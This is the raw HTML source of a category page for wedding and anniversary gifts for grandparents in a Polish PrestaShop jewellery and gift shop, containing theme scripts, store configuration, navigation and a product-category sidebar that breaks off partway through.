

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mowitos.info/7-slub-rocznica-dla-babci-dziadka
body_size: 16583
content:
<!doctype html>
<html lang="pl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>ŚLUB – ROCZNICA -DLA BABCI-DZIADKA</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://mowitos.info/7-slub-rocznica-dla-babci-dziadka">
    
          <link rel="alternate" href="https://mowitos.info/7-slub-rocznica-dla-babci-dziadka" hreflang="pl-pl">
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1569937892">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1569937892">


  

    <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/modules/przelewy24/views/css/zen_card.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/modules/przelewy24/views/css/przelewy24.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/appagebuilder/views/css/positions/headerposition1491413718.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/appagebuilder/views/css/positions/footerposition1491402918.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://mowitos.info/themes/leo_zurich/modules/appagebuilder/views/css/profiles/profile1491397774.css" type="text/css" media="all">



    


    <script type="text/javascript" src="https://mapa.apaczka.pl/client/apaczka.map.js" ></script>


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_ZURICH_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var cancel_rating_txt = "Cancel Rating";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "141";
        var leo_token = "651194caf3a6033cee068ed6b53fb032";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":"Za darmo!"},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl-pl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":7},"page":{"title":"","canonical":"https:\/\/mowitos.info\/7-slub-rocznica-dla-babci-dziadka","meta":{"title":"\u015aLUB \u2013 ROCZNICA -DLA BABCI-DZIADKA","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-7":true,"category-\u015aLUB \u2013 ROCZNICA -DLA BABCI-DZIADKA":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Mowitos Bis","logo":"\/img\/mowitos-bis-logo-1555486560.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/mowitos.info\/","current_url":"https:\/\/mowitos.info\/7-slub-rocznica-dla-babci-dziadka","shop_domain_url":"https:\/\/mowitos.info","img_ps_url":"https:\/\/mowitos.info\/img\/","img_cat_url":"https:\/\/mowitos.info\/img\/c\/","img_lang_url":"https:\/\/mowitos.info\/img\/l\/","img_prod_url":"https:\/\/mowitos.info\/img\/p\/","img_manu_url":"https:\/\/mowitos.info\/img\/m\/","img_sup_url":"https:\/\/mowitos.info\/img\/su\/","img_ship_url":"https:\/\/mowitos.info\/img\/s\/","img_store_url":"https:\/\/mowitos.info\/img\/st\/","img_col_url":"https:\/\/mowitos.info\/img\/co\/","img_url":"https:\/\/mowitos.info\/themes\/leo_zurich\/assets\/img\/","css_url":"https:\/\/mowitos.info\/themes\/leo_zurich\/assets\/css\/","js_url":"https:\/\/mowitos.info\/themes\/leo_zurich\/assets\/js\/","pic_url":"https:\/\/mowitos.info\/upload\/","pages":{"address":"https:\/\/mowitos.info\/adres","addresses":"https:\/\/mowitos.info\/adresy","authentication":"https:\/\/mowitos.info\/logowanie","cart":"https:\/\/mowitos.info\/koszyk","category":"https:\/\/mowitos.info\/index.php?controller=category","cms":"https:\/\/mowitos.info\/index.php?controller=cms","contact":"https:\/\/mowitos.info\/kontakt","discount":"https:\/\/mowitos.info\/rabaty","guest_tracking":"https:\/\/mowitos.info\/sledzenie-zamowien-gosci","history":"https:\/\/mowitos.info\/historia-zamowien","identity":"https:\/\/mowitos.info\/dane-osobiste","index":"https:\/\/mowitos.info\/","my_account":"https:\/\/mowitos.info\/moje-konto","order_confirmation":"https:\/\/mowitos.info\/potwierdzenie-zamowienia","order_detail":"https:\/\/mowitos.info\/index.php?controller=order-detail","order_follow":"https:\/\/mowitos.info\/sledzenie-zamowienia","order":"https:\/\/mowitos.info\/zam\u00f3wienie","order_return":"https:\/\/mowitos.info\/index.php?controller=order-return","order_slip":"https:\/\/mowitos.info\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/mowitos.info\/nie-znaleziono-strony","password":"https:\/\/mowitos.info\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/mowitos.info\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/mowitos.info\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/mowitos.info\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/mowitos.info\/promocje","product":"https:\/\/mowitos.info\/index.php?controller=product","search":"https:\/\/mowitos.info\/szukaj","sitemap":"https:\/\/mowitos.info\/Mapa strony","stores":"https:\/\/mowitos.info\/nasze-sklepy","supplier":"https:\/\/mowitos.info\/dostawcy","register":"https:\/\/mowitos.info\/logowanie?create_account=1","order_login":"https:\/\/mowitos.info\/zam\u00f3wienie?login=1"},"alternative_langs":{"pl-pl":"https:\/\/mowitos.info\/7-slub-rocznica-dla-babci-dziadka"},"theme_assets":"\/themes\/leo_zurich\/assets\/","actions":{"logout":"https:\/\/mowitos.info\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/mowitos.info\/img\/p\/pl-default-cart_default.jpg","width":80,"height":80},"small_default":{"url":"https:\/\/mowitos.info\/img\/p\/pl-default-small_default.jpg","width":100,"height":100},"home_default":{"url":"https:\/\/mowitos.info\/img\/p\/pl-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/mowitos.info\/img\/p\/pl-default-medium_default.jpg","width":600,"height":600},"large_default":{"url":"https:\/\/mowitos.info\/img\/p\/pl-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/mowitos.info\/img\/p\/pl-default-cart_default.jpg","width":80,"height":80},"medium":{"url":"https:\/\/mowitos.info\/img\/p\/pl-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/mowitos.info\/img\/p\/pl-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Cena"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/mowitos.info\/"},{"title":"\u015aLUB \u2013 ROCZNICA -DLA BABCI-DZIADKA","url":"https:\/\/mowitos.info\/7-slub-rocznica-dla-babci-dziadka"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768441800,"static_token":"651194caf3a6033cee068ed6b53fb032","token":"ce42e9f651c43f61a4e580d41029c18f"};
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
      </script>
<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 90;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 109;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 90;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 166;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Zamknij";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://mowitos.info/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Zamknij";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  </head>

  <body id="category" class="lang-pl country-pl currency-pln layout-left-column page-category tax-display-enabled category-id-7 category-Slub-rocznica-dla-babci-dziadka category-id-parent-2 category-depth-level-2  has-breadcrumb">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top-header header-white ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 left-top-header hidden-sm-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block text-header ApHtml">
	                    <div class="block_content"><ul><li><i class="material-icons"></i>Każdy zakupiony u nas upominek pakujemy GRATIS! <!--<a href="#">Szczegóły</a>--></li><li><i class="material-icons"></i>Pomoc telefoniczna 600 337 899 i 720 855 001</li></ul></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 right-top-header userinfor-inline ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over ">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Moje konto">
    <i class="icon fa fa-user"></i>
    <span class="text-title">Moje konto</span>
    <i class="icon-arrow-down fa fa-sort-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin dropdown-item"
          href="https://mowitos.info/moje-konto"
          title="Zaloguj się do swojego konta klienta"
          rel="nofollow"
        >
          <span>Zaloguj się</span>
        </a>
      </li>
        <li class="my-account">
      <a
        class="myacount dropdown-item"
        href="https://mowitos.info/moje-konto"
        title="Moje konto"
        rel="nofollow"
      >
        <span>Moje konto</span>
      </a>
    </li>
            <li class="check-out">
      <a
        class="checkout dropdown-item"
        href="//mowitos.info/koszyk?action=show"
        title="Zamówienie"
        rel="nofollow"
      >
        <span>Zamawiam</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-header ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-bottom-header col-xxl-2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://mowitos.info/" title="Mowitos Bis" class="logo "><img class="img-fluid" src="/img/mowitos-bis-logo-1555486560.jpg" alt="Mowitos Bis"/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7-2 col-lg-7 col-md-3 col-sm-3 col-xs-3 col-sp-3 center-bottom-header menu-float col-xxl-6 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6656648501943430" class="ApMegamenu">
				<nav data-megamenu-id="6656648501943430" class="leo-megamenu cavas_menu navbar navbar-default disable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-6656648501943430">
					<span class="sr-only">Toggle navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-6656648501943430"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://mowitos.info/" target="_self" class="nav-link has-category"><span class="menu-title">Home</span></a></li><li class="nav-item   " ><a href="https://mowitos.info/index.php?controller=newproducts" target="_self" class="nav-link has-category"><span class="menu-title">Nowości</span></a></li><li class="nav-item   " ><a href="https://mowitos.info/index.php?controller=pricesdrop" target="_self" class="nav-link has-category"><span class="menu-title">Promocje</span></a></li><li class="nav-item   " ><a href="https://mowitos.info/content/4-o-nas" target="_self" class="nav-link has-category"><span class="menu-title">O firmie</span></a></li><li class="nav-item   " ><a href="https://mowitos.info/content/1-wysylka" target="_self" class="nav-link has-category"><span class="menu-title">Wysyłka</span></a></li><li class="nav-item   " ><a href="https://mowitos.info/content/5-platnosci" target="_self" class="nav-link has-category"><span class="menu-title">Płatności</span></a></li><li class="nav-item   " ><a href="https://mowitos.info/content/3-regulamin" target="_self" class="nav-link has-category"><span class="menu-title">Regulamin</span></a></li><li class="nav-item   " ><a href="https://mowitos.info/kontakt" target="_self" class="nav-link has-category"><span class="menu-title">Kontakt</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 6656648501943430;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
			
				// var show_cavas = 0;
				list_menu_tmp.show_cavas =0;	
		
			
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-9 col-sm-9 col-xs-9 col-sp-9 right-bottom-header col-xxl-4 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//mowitos.info/szukaj">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="fa fa-search search"></i>
	</a>
	<form method="get" action="//mowitos.info/szukaj" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Szukaj w naszym katalogu" aria-label="Szukaj">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//mowitos.info/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart fa fa-shopping-cart"></i>
        <span class="title-cart">Koszyk</span>
        <span class="cart-products-count">
                      <span class="zero">0</span>
            <span class="empty"> - pusty</span>
                  </span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          <nav data-depth="2" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                        
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://mowitos.info/">
                <span itemprop="name">Strona główna</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                                
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://mowitos.info/7-slub-rocznica-dla-babci-dziadka">
                <span itemprop="name">ŚLUB – ROCZNICA -DLA BABCI-DZIADKA</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                    
  </ol>
</nav>
        
                  <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3 col-xl-2-4 col-xxl-2">
                                  

  <div id="block-categories" class="block-categories block block-highlighted hidden-sm-down">
    <h4 class="title_block"><a href="https://mowitos.info/2-strona-glowna">Strona główna</a></h4>
    <div class="block_content">
      <ul class="category-top-menu">
        <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://mowitos.info/165-bizuteria-zlota">BIŻUTERIA ZŁOTA<span data-id="leo-cat-165" style="display:none" class="leo-qty leo-cat-165 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar165"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar165">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/173-wisiorki">Wisiorki<span data-id="leo-cat-173" style="display:none" class="leo-qty leo-cat-173 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/174-kolczyki">Kolczyki<span data-id="leo-cat-174" style="display:none" class="leo-qty leo-cat-174 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/175-naszyjniki-lancuszki">Naszyjniki Łańcuszki<span data-id="leo-cat-175" style="display:none" class="leo-qty leo-cat-175 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/176-medaliki">Medaliki<span data-id="leo-cat-176" style="display:none" class="leo-qty leo-cat-176 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/177-krzyzyki">Krzyżyki<span data-id="leo-cat-177" style="display:none" class="leo-qty leo-cat-177 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/178-pierscionki">Pierścionki<span data-id="leo-cat-178" style="display:none" class="leo-qty leo-cat-178 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/179-bransoletki">Bransoletki<span data-id="leo-cat-179" style="display:none" class="leo-qty leo-cat-179 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/180-spinki">Spinki <span data-id="leo-cat-180" style="display:none" class="leo-qty leo-cat-180 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/181-broszki">Broszki<span data-id="leo-cat-181" style="display:none" class="leo-qty leo-cat-181 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/153-srebrna-bizuteria">SREBRNA BIŻUTERIA<span data-id="leo-cat-153" style="display:none" class="leo-qty leo-cat-153 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar153"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar153">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/154-bransoletki-srebrne">Bransoletki srebrne<span data-id="leo-cat-154" style="display:none" class="leo-qty leo-cat-154 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/155-kolczyki-srebrne">Kolczyki srebrne<span data-id="leo-cat-155" style="display:none" class="leo-qty leo-cat-155 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/156-zawieszki-srebrne">Zawieszki srebrne<span data-id="leo-cat-156" style="display:none" class="leo-qty leo-cat-156 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/157-naszyjniki-srebrne">Naszyjniki srebrne<span data-id="leo-cat-157" style="display:none" class="leo-qty leo-cat-157 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/158-broszki-srebrne">Broszki srebrne<span data-id="leo-cat-158" style="display:none" class="leo-qty leo-cat-158 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/160-bizuteria-z-bursztynu">Biżuteria z bursztynu<span data-id="leo-cat-160" style="display:none" class="leo-qty leo-cat-160 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/161-breloki-srebrne">Breloki srebrne<span data-id="leo-cat-161" style="display:none" class="leo-qty leo-cat-161 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/162-obraczki-srebrne">Obrączki srebrne<span data-id="leo-cat-162" style="display:none" class="leo-qty leo-cat-162 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/163-krzyzyki-srebrne">Krzyżyki srebrne<span data-id="leo-cat-163" style="display:none" class="leo-qty leo-cat-163 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/164-medaliki-srebrne">Medaliki srebrne<span data-id="leo-cat-164" style="display:none" class="leo-qty leo-cat-164 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/167-lancuszki-srebrne">Łańcuszki srebrne<span data-id="leo-cat-167" style="display:none" class="leo-qty leo-cat-167 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/168-spinki-do-mankietow-i-krawatow">Spinki do mankietów i krawatów<span data-id="leo-cat-168" style="display:none" class="leo-qty leo-cat-168 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://mowitos.info/169-pierscionki-srebrne">Pierścionki srebrne<span data-id="leo-cat-169" style="display:none" class="leo-qty leo-cat-169 badge"></span></a></li></ul></div></li><li data-depth="0"><a href="https://mowitos.info/147-wielkanoc">WIELKANOC<span data-id="leo-cat-147" style="display:none" class="leo-qty leo-cat-147 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/145-walentynki">WALENTYNKI<span data-id="leo-cat-145" style="display:none" class="leo-qty leo-cat-145 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/7-slub-rocznica-dla-babci-dziadka">ŚLUB – ROCZNICA -DLA BABCI-DZIADKA<span data-id="leo-cat-7" style="display:none" class="leo-qty leo-cat-7 badge"></span></a></li><li data-depth="0"><a href="https://mowitos.info/3-kamien-naturalny-bizuteria">KAMIEŃ NATURALNY- BIŻUTERIA<span data-id="leo-cat-3" style="display:none" class="leo-qty leo-cat-3 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar3"><i class="fa fa-caret-right add"></i><i class="fa 